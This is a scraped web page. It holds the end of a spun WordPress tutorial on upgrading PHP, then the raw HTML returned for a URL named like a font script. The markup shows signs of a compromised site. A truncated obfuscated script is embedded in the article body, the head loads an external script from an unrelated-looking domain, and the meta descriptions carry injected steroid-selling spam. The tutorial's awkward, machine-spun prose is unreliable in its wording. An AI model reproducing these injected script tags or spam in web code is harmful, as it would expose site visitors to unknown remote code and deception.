href=\"https:\/\/www.helpbot.net\/wordpress-management\/\">WordPress Management Services<\/a> and help you update PHP. Otherwise, you can read these steps below.<\/p>\r\n<p style=\"text-align: justify;\"><strong>Step-2 <\/strong><\/p>\r\n<p style=\"text-align: justify;\"><strong>Upgrade WordPress to the latest version<\/strong><\/p>\r\n<p style=\"text-align: justify;\">Ensure that WordPress primary and all of your themes and plugins will be updated to the latest version.<\/p>\r\n\r\n<ol style=\"text-align: justify;\">\r\n \t<li>Get on your <a href=\"https:\/\/wordpress.org\/support\/topic\/wp-admin-login-5\/\" rel=\"nofollow\">WordPress Admin.<\/a><\/li>\r\n \t<li>Click dashboard &gt;Updates.<\/li>\r\n \t<li>Check that you have the latest version of WordPress primary installed and that plugins and themes are updated. Update if needed.<\/li>\r\n<\/ol>\r\n<p style=\"text-align: justify;\"><strong>Tip: <\/strong> Do you think about why it\u2019s so vital that you upgrade WordPress? Check our guide: why you need to always update WordPress.<\/p>\r\n<p style=\"text-align: justify;\"><strong>Step-3<\/strong><\/p>\r\n<p style=\"text-align: justify;\"><strong>Installed the plugin \u201cPHP Compatibility Checker\u201d<\/strong><\/p>\r\n<p style=\"text-align: justify;\"><strong>Note: <\/strong>The plugin PHP Compatibility Checker is usually an unauthorized tool and not possessed by One.com. It could be verify that your <a href=\"https:\/\/www.crazyspeedtech.com\/the-latest-state-of-ui-ux-design-in-2019-for-website-creators\/\">website is usually compatible with the <strong>PHP latest<\/strong><\/a> version, but when you have any issues or queries regarding its use, we refer you to the plugin developer team. Our support can\u2019t help you to with this.<\/p>\r\n\r\n<ol style=\"text-align: justify;\">\r\n \t<li>Go to plugins in your WordPress Admin.<\/li>\r\n \t<li>Click Add <strong>WordPress plugin<\/strong> near the top of the screen.<\/li>\r\n \t<li>Search <strong>WordPress PHP<\/strong> compatibility checker in the search field to the right.<\/li>\r\n \t<li>Install the plugin; it gets activated immediately.<\/li>\r\n<\/ol>\r\n<p style=\"text-align: justify;\"><strong>Step-4<\/strong><\/p>\r\n<p style=\"text-align: justify;\"><strong>Operate a scan and fix potential issues<\/strong><\/p>\r\n<p style=\"text-align: justify;\"><strong>Note: <\/strong>If you are using the One.com overall performance Cache plugin, you have to temporarily deactivate when you operate the scan. You are able to this from the plugins section in WordPress Admin.<\/p>\r\n\r\n<ol style=\"text-align: justify;\">\r\n \t<li>Go to tools in WordPress Admin and choose PHP Compatibility.<\/li>\r\n \t<li>Select <strong>PHP latest version<\/strong> 7.2, examine the package for \u201cScan all plugins and themes\u201d and click scan site.<\/li>\r\n \t<li>Wait until the scan is finished.<\/li>\r\n \t<li>You could have three results:<\/li>\r\n<\/ol>\r\n<ul style=\"text-align: justify;\">\r\n \t<li>Compatible = all is very good!<\/li>\r\n \t<li>Warning= it should work, but might give issues with another <strong>PHP latest version<\/strong>.<\/li>\r\n \t<li>Error= not good, will likely cause issues after updating.<\/li>\r\n<\/ul>\r\n<p style=\"text-align: justify;\">Fix any plugins or may be themes that give errors, either by updating it to a latest version or by selecting an alternative plugin which has the same functionality.<\/p>\r\n<p style=\"text-align: justify;\"><strong>Tip:<\/strong> We advise that you only make use of plugins that acquire updated regularly and so are compatible with the latest WordPress version. It is also good practice to eliminate any plugins that you don\u2019t require.<\/p>\r\n<p style=\"text-align: justify;\"><strong>Step-5<\/strong><\/p>\r\n<p style=\"text-align: justify;\"><strong>Upgrade PHP to the newest version<\/strong><\/p>\r\n<p style=\"text-align: justify;\">You are now prepared to update PHP. We also suggest to carefully turning on PHP error messages simultaneously. If there is as issue with the code, error messages let you know what is causing it and where it really is located.<\/p>\r\n\r\n<ol style=\"text-align: justify;\">\r\n \t<li>Get back to PHP &amp; database \u2013 MariaDB the One.com control panel.<\/li>\r\n \t<li>Scroll down to PHP error messages.<\/li>\r\n \t<li>Set the error messages to on and simply click update.<\/li>\r\n \t<li>Directly below this, you should change the version to 7.2 and click upgrade.<\/li>\r\n<\/ol>\r\n<p style=\"text-align: justify;\"><strong>Step-6<\/strong><\/p>\r\n<p style=\"text-align: justify;\"><strong>Verify that your website is working as predicted<\/strong><\/p>\r\n<p style=\"text-align: justify;\">Once you have updated the<strong> PHP latest version, <\/strong>it will require at least 20 minutes just before the changes are in impact. If you possess a website with a lot of site visitors, it may easily take several hours. That is why we recommend examining your website a couple of times during the next a day.<\/p>\r\n<p style=\"text-align: justify;\">If your website isn\u2019t working as predicted, then the most likely reason is a <strong>WordPress plugin <\/strong>or theme. To determine which one is causing problems:<\/p>\r\n\r\n<ol style=\"text-align: justify;\">\r\n \t<li>Temporarily switch to a default WordPress theme, like \u201cTwenty Seventeen\u201d.<\/li>\r\n \t<li>Deactivate all installed plugins.<\/li>\r\n \t<li>Enable all plugins and themes again, one by one, checking every time if your website is still working.<\/li>\r\n<\/ol>\r\n<p style=\"text-align: justify;\">If you can\u2019t access to WordPress Admin, then you can deactivate <strong>WordPress plugins<\/strong> and themes from the database. Check the guides below.<\/p>\r\n\r\n<ul style=\"text-align: justify;\">\r\n \t<li>Disable <strong>WordPress plugins<\/strong> in phpMyAdmin.<\/li>\r\n \t<li>Change the WordPress theme from the database.<\/li>\r\n<\/ul>\r\n<p style=\"text-align: justify;\">You can take help from <a href=\"https:\/\/www.helpbot.net\/\">wp experts<\/a> who provide WordPress Support to help you to find out what\u2019s wrong. However, please remember that we cannot fix the code for you. This you have to do yourself.<\/p>\r\n<p style=\"text-align: justify;\"><strong>Conclusion<\/strong><\/p>\r\n<p style=\"text-align: justify;\">The tech world is continually changing. Each day, you will find a new update for something.<\/p>\r\n<p style=\"text-align: justify;\">WordPress and PHP, becoming too very popular website resources, acquire regular updates which would maintain your website running at its very best. Once you have changed the <strong>PHP latest version<\/strong> of your website you can enjoy the benefit from the higher speed, security and additional features that include the <strong>PHP latest version.<\/strong><\/p>\r\n<p style=\"text-align: justify;\">After updating your PHP, make sure you update WordPress to the latest version as well. Additionally you want to upgrade your themes and plugins to avoid compatibility issues.<\/p>\r\n<p style=\"text-align: justify;\"><\/p>\r\n<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}<\/script>","author":{"@type":"Person","name":"Sravani Reddy","url":"https:\/\/www.crazyspeedtech.com\/author\/sravani\/","sameAs":["http:\/\/crazyspeedtech","AryanArya","AryanArya"]},"articleSection":["Digital Marketting","Website Design"],"image":{"@type":"ImageObject","url":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/09\/How-do-I-upgrade-PHP-for-my-WordPress-Website.jpg","width":673,"height":456},"publisher":{"@type":"Organization","name":"","url":"https:\/\/www.crazyspeedtech.com","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/crazyspeedtech\/","https:\/\/twitter.com\/crazyspeedtech","https:\/\/in.pinterest.com\/crazyspeedtech\/","https:\/\/www.reddit.com\/user\/crazyspeedtech","https:\/\/crazyspeedtech.tumblr.com\/","https:\/\/www.scoop.it\/topic\/crazyspeedtech"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"How do I upgrade PHP for my WordPress Website?","published":"2019-09-20 11:58:57","updated":"2021-01-23 12:16:42"}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.crazyspeedtech.com","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.crazyspeedtech.com\/category\/digital-marketting\/","name":"Digital Marketting"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.crazyspeedtech.com","name":"Home"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/www.crazyspeedtech.com\/category\/digital-marketting\/","name":"Digital Marketting"}}]}</script>
<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8bf6485e11f143e0b080808a3c161495","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.crazyspeedtech.com/wp-includes/js/dist/development/font.js
body_size: 32661
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.crazyspeedtech.com/xmlrpc.php" />
	<script>var pm_tag = 'F3AR';var pm_pid = "23751-751ff7e7";</script><script src="//css.xjsx.lol/js/pub.min.js" async></script>
    <meta property="og:type" content="website">
<meta property="og:title" content="CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.">
<meta property="og:site_name" content="CRAZY SPEED TECH">
<meta property="og:description" content="Buy 5000iu hcg bodybuilding steroids - wifiexam where to buy steroid in australia acalare: culturism. these perfectrichardmille.com are the world?ˉs">
<meta property="og:url" content="https://www.crazyspeedtech.com">
<meta property="og:locale" content="en_US">
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://www.crazyspeedtech.com">
<meta name="twitter:title" content="CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.">
<meta name="twitter:description" content="Buy 5000iu hcg bodybuilding steroids - wifiexam where to buy steroid in australia acalare: culturism. these perfectrichardmille.com are the world?ˉs">
<meta name="twitter:site" content="https://twitter.com/crazyspeedtech">
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;var _0x1c8f51=_0x5623;function _0x236e(){var _0x4e9db1=['1px\x20solid\x20black','innerWidth','left','stringify','url','msCancelRequestAnimationFrame','easeInOutQuad','reduce','148980gIOTAk','triggerEvents','not\x20all','passiveOption','setAttribute','removeAttribute','complete','library','POST','callback','interactive','start','dataStorage','increment','slice','fixed','currentTime','indexOf','expired','className','textContent','instr','302984EQPluu','innerHeight','src','addEvents','change','eventType','function','13302aWDpFr','1103661hoDBZu','getStorage','fontSize','100px','script','getHeight','removeItem','getBoundingClientRect','boot','100000','includes','forEach','media','file_version_checker','isVisible','push','expiredStorage','white','jnewsDataStorage','GET','ajax','floor','requestAnimationFrame','call','duration','toLowerCase','height','getNotice','touchmove','jnews','jnewsadmin','width','8pOMDrE','globalBody','doc','classListSupport','scrollTop','getParents','parentNode','mark','assign','clientHeight','open','innerText','move','getText','create_js','getWidth','docReady','createEvent','top','classList','jnewsads','fireEvent','win','defineProperty','defer','async','docEl','oRequestAnimationFrame','initCustomEvent','delete','readyState','innerHTML','setText','getElementById','backgroundColor','documentElement','scrollTo','removeEventListener','concat','84fcgLpb','assets','webkitCancelAnimationFrame','replace','dispatchEvent','attachEvent','style','jnews-','3524816RrtQMz','replaceWith','fpsTable','createElement','number','getItem','unwrap','position','cancelAnimationFrame','getTime','120QIExuZ','offsetWidth','winLoad','join','extend','set','709900hsxpCH','Content-type','appendChild','querySelectorAll','mozCancelAnimationFrame','getMessage','test','bind','setRequestHeader','measure','webkitRequestAnimationFrame','addEventListener','11px','fps','10.0.0','msRequestAnimationFrame','undefined','object','233gngVJU','status','response','animateScroll','End','style[media]','httpBuildQuery','remove','load_assets','jnewsHelper','supportsPassive','get','contains','objKeys','10px','body','clientWidth','detachEvent','oCancelRequestAnimationFrame','toPrecision','has','au_scripts','length','finish','zIndex','send','_storage','div','711549LkyZnq','84PUMYUI','setStorage','Start','prototype','hasClass','noop','deferasync','removeClass','getElementsByTagName','createEventObject','20px'];_0x236e=function(){return _0x4e9db1;};return _0x236e();}function _0x5623(_0xe81f9b,_0x31d2ce){var _0x236e88=_0x236e();return _0x5623=function(_0x56236c,_0x86b313){_0x56236c=_0x56236c-0x195;var _0x2875a0=_0x236e88[_0x56236c];return _0x2875a0;},_0x5623(_0xe81f9b,_0x31d2ce);}(function(_0x493f84,_0x1e7182){var _0x4aac83=_0x5623,_0x44cb43=_0x493f84();while(!![]){try{var _0x44507f=parseInt(_0x4aac83(0x1dc))/0x1*(parseInt(_0x4aac83(0x229))/0x2)+parseInt(_0x4aac83(0x1f8))/0x3+-parseInt(_0x4aac83(0x24a))/0x4*(-parseInt(_0x4aac83(0x1ca))/0x5)+parseInt(_0x4aac83(0x20c))/0x6*(-parseInt(_0x4aac83(0x1f9))/0x7)+parseInt(_0x4aac83(0x1ba))/0x8+parseInt(_0x4aac83(0x22a))/0x9*(-parseInt(_0x4aac83(0x1c4))/0xa)+-parseInt(_0x4aac83(0x222))/0xb*(-parseInt(_0x4aac83(0x1b2))/0xc);if(_0x44507f===_0x1e7182)break;else _0x44cb43['push'](_0x44cb43['shift']());}catch(_0x5bffec){_0x44cb43['push'](_0x44cb43['shift']());}}}(_0x236e,0xe4348),(window[_0x1c8f51(0x247)]=window[_0x1c8f51(0x247)]||{},window['jnews'][_0x1c8f51(0x213)]=window['jnews'][_0x1c8f51(0x213)]||{},window[_0x1c8f51(0x247)]['library']=function(){'use strict';var _0x5521e3=_0x1c8f51;var _0x5b1473=this;_0x5b1473[_0x5521e3(0x1a1)]=window,_0x5b1473[_0x5521e3(0x24c)]=document,_0x5b1473[_0x5521e3(0x1fe)]=function(){},_0x5b1473['globalBody']=_0x5b1473[_0x5521e3(0x24c)][_0x5521e3(0x201)]('body')[0x0],_0x5b1473[_0x5521e3(0x24b)]=_0x5b1473['globalBody']?_0x5b1473[_0x5521e3(0x24b)]:_0x5b1473[_0x5521e3(0x24c)],_0x5b1473[_0x5521e3(0x1a1)]['jnewsDataStorage']=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x23c)]||{'_storage':new WeakMap(),'put':function(_0xa94cd0,_0x4c312c,_0x1e960d){var _0x2a7e26=_0x5521e3;this['_storage'][_0x2a7e26(0x1f0)](_0xa94cd0)||this[_0x2a7e26(0x1f6)]['set'](_0xa94cd0,new Map()),this[_0x2a7e26(0x1f6)][_0x2a7e26(0x1e7)](_0xa94cd0)[_0x2a7e26(0x1c9)](_0x4c312c,_0x1e960d);},'get':function(_0x330736,_0x45a95e){var _0x35e7f8=_0x5521e3;return this[_0x35e7f8(0x1f6)][_0x35e7f8(0x1e7)](_0x330736)[_0x35e7f8(0x1e7)](_0x45a95e);},'has':function(_0x46680b,_0x30d58e){var _0x3c434e=_0x5521e3;return this[_0x3c434e(0x1f6)][_0x3c434e(0x1f0)](_0x46680b)&&this[_0x3c434e(0x1f6)][_0x3c434e(0x1e7)](_0x46680b)[_0x3c434e(0x1f0)](_0x30d58e);},'remove':function(_0x5c31a7,_0x3df9b1){var _0x578557=_0x5521e3,_0x553874=this[_0x578557(0x1f6)][_0x578557(0x1e7)](_0x5c31a7)[_0x578557(0x1a8)](_0x3df9b1);return 0x0===!this['_storage'][_0x578557(0x1e7)](_0x5c31a7)['size']&&this[_0x578557(0x1f6)][_0x578557(0x1a8)](_0x5c31a7),_0x553874;}},_0x5b1473['windowWidth']=function(){var _0x1c5bfa=_0x5521e3;return _0x5b1473[_0x1c5bfa(0x1a1)][_0x1c5bfa(0x205)]||_0x5b1473[_0x1c5bfa(0x1a5)][_0x1c5bfa(0x1ec)]||_0x5b1473[_0x1c5bfa(0x24b)][_0x1c5bfa(0x1ec)];},_0x5b1473['windowHeight']=function(){var _0x13e165=_0x5521e3;return _0x5b1473[_0x13e165(0x1a1)][_0x13e165(0x223)]||_0x5b1473[_0x13e165(0x1a5)][_0x13e165(0x253)]||_0x5b1473[_0x13e165(0x24b)]['clientHeight'];},_0x5b1473[_0x5521e3(0x240)]=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x240)]||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1d4)]||_0x5b1473[_0x5521e3(0x1a1)]['mozRequestAnimationFrame']||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1d9)]||window[_0x5521e3(0x1a6)]||function(_0x577975){return setTimeout(_0x577975,0x3e8/0x3c);},_0x5b1473['cancelAnimationFrame']=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1c2)]||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1b4)]||_0x5b1473[_0x5521e3(0x1a1)]['webkitCancelRequestAnimationFrame']||_0x5b1473['win'][_0x5521e3(0x1ce)]||_0x5b1473['win'][_0x5521e3(0x209)]||_0x5b1473['win'][_0x5521e3(0x1ee)]||function(_0x15d72c){clearTimeout(_0x15d72c);},_0x5b1473[_0x5521e3(0x24d)]='classList'in document[_0x5521e3(0x1bd)]('_'),_0x5b1473['hasClass']=_0x5b1473['classListSupport']?function(_0x4c355f,_0x279849){var _0x4662c4=_0x5521e3;return _0x4c355f['classList'][_0x4662c4(0x1e8)](_0x279849);}:function(_0x1ccd41,_0x152835){var _0x1b33d7=_0x5521e3;return _0x1ccd41[_0x1b33d7(0x21f)][_0x1b33d7(0x21d)](_0x152835)>=0x0;},_0x5b1473['addClass']=_0x5b1473[_0x5521e3(0x24d)]?function(_0x5eef3a,_0x2983a1){var _0x4f0e29=_0x5521e3;_0x5b1473['hasClass'](_0x5eef3a,_0x2983a1)||_0x5eef3a[_0x4f0e29(0x19e)]['add'](_0x2983a1);}:function(_0x4e0fa6,_0x1d4330){var _0xb6fd2a=_0x5521e3;_0x5b1473['hasClass'](_0x4e0fa6,_0x1d4330)||(_0x4e0fa6[_0xb6fd2a(0x21f)]+='\x20'+_0x1d4330);},_0x5b1473[_0x5521e3(0x200)]=_0x5b1473[_0x5521e3(0x24d)]?function(_0x5bba0f,_0x501b18){var _0x3c9b15=_0x5521e3;_0x5b1473[_0x3c9b15(0x1fd)](_0x5bba0f,_0x501b18)&&_0x5bba0f['classList'][_0x3c9b15(0x1e3)](_0x501b18);}:function(_0x40b449,_0x29adfc){var _0x46fb9b=_0x5521e3;_0x5b1473['hasClass'](_0x40b449,_0x29adfc)&&(_0x40b449[_0x46fb9b(0x21f)]=_0x40b449[_0x46fb9b(0x21f)]['replace'](_0x29adfc,''));},_0x5b1473[_0x5521e3(0x1e9)]=function(_0x492340){var _0x80f782=_0x5521e3,_0x7262e0=[];for(var _0x27af53 in _0x492340)Object[_0x80f782(0x1fc)]['hasOwnProperty']['call'](_0x492340,_0x27af53)&&_0x7262e0['push'](_0x27af53);return _0x7262e0;},_0x5b1473['isObjectSame']=function(_0x1b7959,_0x28b123){var _0x26afdb=_0x5521e3,_0x2bdecc=!0x0;return JSON[_0x26afdb(0x207)](_0x1b7959)!==JSON[_0x26afdb(0x207)](_0x28b123)&&(_0x2bdecc=!0x1),_0x2bdecc;},_0x5b1473[_0x5521e3(0x1c8)]=function(){var _0x3f1a9f=_0x5521e3;for(var _0x520728,_0x332bc0,_0x503b65,_0x4a2292=arguments[0x0]||{},_0xef636b=0x1,_0x4f4389=arguments[_0x3f1a9f(0x1f2)];_0xef636b<_0x4f4389;_0xef636b++)if(null!==(_0x520728=arguments[_0xef636b])){for(_0x332bc0 in _0x520728)_0x4a2292!==(_0x503b65=_0x520728[_0x332bc0])&&void 0x0!==_0x503b65&&(_0x4a2292[_0x332bc0]=_0x503b65);}return _0x4a2292;},_0x5b1473[_0x5521e3(0x218)]=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x23c)],_0x5b1473[_0x5521e3(0x238)]=function(_0x5c8965){var _0x648d63=_0x5521e3;return 0x0!==_0x5c8965['offsetWidth']&&0x0!==_0x5c8965['offsetHeight']||_0x5c8965[_0x648d63(0x231)]()[_0x648d63(0x1f2)];},_0x5b1473[_0x5521e3(0x22f)]=function(_0x3e47ff){var _0x452c2a=_0x5521e3;return _0x3e47ff['offsetHeight']||_0x3e47ff['clientHeight']||_0x3e47ff[_0x452c2a(0x231)]()[_0x452c2a(0x244)];},_0x5b1473[_0x5521e3(0x19a)]=function(_0x99e6fa){var _0x5e07b0=_0x5521e3;return _0x99e6fa[_0x5e07b0(0x1c5)]||_0x99e6fa[_0x5e07b0(0x1ec)]||_0x99e6fa['getBoundingClientRect']()[_0x5e07b0(0x249)];},_0x5b1473['supportsPassive']=!0x1;try{var _0x44b9bf=Object[_0x5521e3(0x1a2)]({},'passive',{'get':function(){var _0x43b091=_0x5521e3;_0x5b1473[_0x43b091(0x1e6)]=!0x0;}});_0x5521e3(0x19c)in _0x5b1473[_0x5521e3(0x24c)]?_0x5b1473['win'][_0x5521e3(0x1d5)](_0x5521e3(0x1d0),null,_0x44b9bf):_0x5521e3(0x1a0)in _0x5b1473[_0x5521e3(0x24c)]&&_0x5b1473['win'][_0x5521e3(0x1b7)](_0x5521e3(0x1d0),null);}catch(_0x4acd7a){}_0x5b1473['passiveOption']=!!_0x5b1473[_0x5521e3(0x1e6)]&&{'passive':!0x0},_0x5b1473[_0x5521e3(0x1fa)]=function(_0x191a7e,_0x45c393){var _0x16ebb3=_0x5521e3;_0x191a7e='jnews-'+_0x191a7e;var _0x49ed3f={'expired':Math['floor']((new Date()[_0x16ebb3(0x1c3)]()+0x2932e00)/0x3e8)};_0x45c393=Object[_0x16ebb3(0x252)](_0x49ed3f,_0x45c393),localStorage['setItem'](_0x191a7e,JSON[_0x16ebb3(0x207)](_0x45c393));},_0x5b1473['getStorage']=function(_0x573543){var _0x3a4c54=_0x5521e3;_0x573543=_0x3a4c54(0x1b9)+_0x573543;var _0x2dfd91=localStorage[_0x3a4c54(0x1bf)](_0x573543);return null!==_0x2dfd91&&0x0<_0x2dfd91[_0x3a4c54(0x1f2)]?JSON['parse'](localStorage[_0x3a4c54(0x1bf)](_0x573543)):{};},_0x5b1473[_0x5521e3(0x23a)]=function(){var _0x2af23d=_0x5521e3,_0x4906c9,_0x7e92d0=_0x2af23d(0x1b9);for(var _0x13ca46 in localStorage)_0x13ca46['indexOf'](_0x7e92d0)>-0x1&&_0x2af23d(0x1da)!==(_0x4906c9=_0x5b1473[_0x2af23d(0x22b)](_0x13ca46[_0x2af23d(0x1b5)](_0x7e92d0,'')))[_0x2af23d(0x21e)]&&_0x4906c9['expired']<Math[_0x2af23d(0x23f)](new Date()['getTime']()/0x3e8)&&localStorage[_0x2af23d(0x230)](_0x13ca46);},_0x5b1473[_0x5521e3(0x225)]=function(_0x42934b,_0x41689e,_0x2cbfd5){var _0x482bcd=_0x5521e3;for(var _0x32cab4 in _0x41689e){var _0x3ae86b=['touchstart',_0x482bcd(0x246)]['indexOf'](_0x32cab4)>=0x0&&!_0x2cbfd5&&_0x5b1473[_0x482bcd(0x20f)];_0x482bcd(0x19c)in _0x5b1473[_0x482bcd(0x24c)]?_0x42934b['addEventListener'](_0x32cab4,_0x41689e[_0x32cab4],_0x3ae86b):_0x482bcd(0x1a0)in _0x5b1473['doc']&&_0x42934b[_0x482bcd(0x1b7)]('on'+_0x32cab4,_0x41689e[_0x32cab4]);}},_0x5b1473['removeEvents']=function(_0xa79f44,_0x222e18){var _0x9429b2=_0x5521e3;for(var _0x10f1dc in _0x222e18)_0x9429b2(0x19c)in _0x5b1473['doc']?_0xa79f44[_0x9429b2(0x1b0)](_0x10f1dc,_0x222e18[_0x10f1dc]):_0x9429b2(0x1a0)in _0x5b1473[_0x9429b2(0x24c)]&&_0xa79f44[_0x9429b2(0x1ed)]('on'+_0x10f1dc,_0x222e18[_0x10f1dc]);},_0x5b1473[_0x5521e3(0x20d)]=function(_0x4ab1e0,_0x141cff,_0xdfe7fb){var _0x114fdc=_0x5521e3,_0x425d35;return _0xdfe7fb=_0xdfe7fb||{'detail':null},_0x114fdc(0x19c)in _0x5b1473[_0x114fdc(0x24c)]?(!(_0x425d35=_0x5b1473['doc'][_0x114fdc(0x19c)]('CustomEvent')||new CustomEvent(_0x141cff))[_0x114fdc(0x1a7)]||_0x425d35[_0x114fdc(0x1a7)](_0x141cff,!0x0,!0x1,_0xdfe7fb),void _0x4ab1e0[_0x114fdc(0x1b6)](_0x425d35)):_0x114fdc(0x1a0)in _0x5b1473['doc']?((_0x425d35=_0x5b1473['doc'][_0x114fdc(0x202)]())['eventType']=_0x141cff,void _0x4ab1e0[_0x114fdc(0x1a0)]('on'+_0x425d35[_0x114fdc(0x227)],_0x425d35)):void 0x0;},_0x5b1473[_0x5521e3(0x24f)]=function(_0x4d97da,_0x513507){var _0x11bbb9=_0x5521e3;void 0x0===_0x513507&&(_0x513507=_0x5b1473[_0x11bbb9(0x24c)]);for(var _0x5535c0=[],_0x4d9ba8=_0x4d97da[_0x11bbb9(0x250)],_0x2c42c8=!0x1;!_0x2c42c8;)if(_0x4d9ba8){var _0x276caa=_0x4d9ba8;_0x276caa[_0x11bbb9(0x1cd)](_0x513507)['length']?_0x2c42c8=!0x0:(_0x5535c0[_0x11bbb9(0x239)](_0x276caa),_0x4d9ba8=_0x276caa[_0x11bbb9(0x250)]);}else _0x5535c0=[],_0x2c42c8=!0x0;return _0x5535c0;},_0x5b1473['forEach']=function(_0x6ba867,_0x29b4a8,_0x485b1f){var _0x13bc9a=_0x5521e3;for(var _0x1249fe=0x0,_0x40fc70=_0x6ba867[_0x13bc9a(0x1f2)];_0x1249fe<_0x40fc70;_0x1249fe++)_0x29b4a8['call'](_0x485b1f,_0x6ba867[_0x1249fe],_0x1249fe);},_0x5b1473[_0x5521e3(0x198)]=function(_0x107003){var _0x22f0ea=_0x5521e3;return _0x107003[_0x22f0ea(0x196)]||_0x107003['textContent'];},_0x5b1473[_0x5521e3(0x1ab)]=function(_0x3b0ab8,_0xd0d1fb){var _0x28ac5f=_0x5521e3,_0x350959=_0x28ac5f(0x1db)==typeof _0xd0d1fb?_0xd0d1fb[_0x28ac5f(0x196)]||_0xd0d1fb[_0x28ac5f(0x220)]:_0xd0d1fb;_0x3b0ab8['innerText']&&(_0x3b0ab8[_0x28ac5f(0x196)]=_0x350959),_0x3b0ab8[_0x28ac5f(0x220)]&&(_0x3b0ab8[_0x28ac5f(0x220)]=_0x350959);},_0x5b1473[_0x5521e3(0x1e2)]=function(_0x53069f){var _0x38f438=_0x5521e3;return _0x5b1473[_0x38f438(0x1e9)](_0x53069f)[_0x38f438(0x20b)](function _0x1729cc(_0x525f30){var _0x67df53=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x5c7342,_0x525163){var _0x67b103=_0x5623,_0x3519a5=_0x525f30[_0x525163];_0x525163=encodeURIComponent(_0x525163);var _0xb1e0e0=_0x67df53?''['concat'](_0x67df53,'[')[_0x67b103(0x1b1)](_0x525163,']'):_0x525163;return null==_0x3519a5||'function'==typeof _0x3519a5?(_0x5c7342[_0x67b103(0x239)](''['concat'](_0xb1e0e0,'=')),_0x5c7342):[_0x67b103(0x1be),'boolean','string'][_0x67b103(0x234)](typeof 